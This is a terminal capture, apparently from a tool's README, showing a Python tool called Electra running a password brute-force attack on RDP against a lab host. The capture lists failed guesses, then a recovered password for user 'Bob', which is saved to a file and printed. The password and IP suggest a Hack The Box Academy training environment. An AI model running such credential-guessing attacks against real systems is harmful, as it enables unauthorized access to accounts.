 ┌──(apollo㉿Apollo)-[~/Downloads]
└─$ python3 Electra.py srvatk -s rdp -h 10.129.24.246 -u Bob -w passwords.txt
ELECTRA v1.0
Electra - The master plan plotter.
[*] Starting RDP BF attack on 10.129.24.246 ...
[!] RDP authentication attemp with 'Root' failed.
[!] RDP authentication attemp with 'Toor' failed.
[!] RDP authentication attemp with 'root' failed.
[!] RDP authentication attemp with 'toor' failed.
[!] RDP authentication attemp with 'Test' failed.
[!] RDP authentication attemp with 'test' failed.
[!] RDP authentication attemp with 'L0vey0u1!' failed.
[!] Found RDP password for user: Bob is HTB_@cademy_stdnt!
[!] Found password successfully saved to Electra-Found-Service-Passwords.txt
┌──(apollo㉿Apollo)-[~/Downloads]
└─$ cat Electra-Found-Service-Passwords.txt
Service: RDP, Username: Bob, Password: HTB_@cademy_stdnt!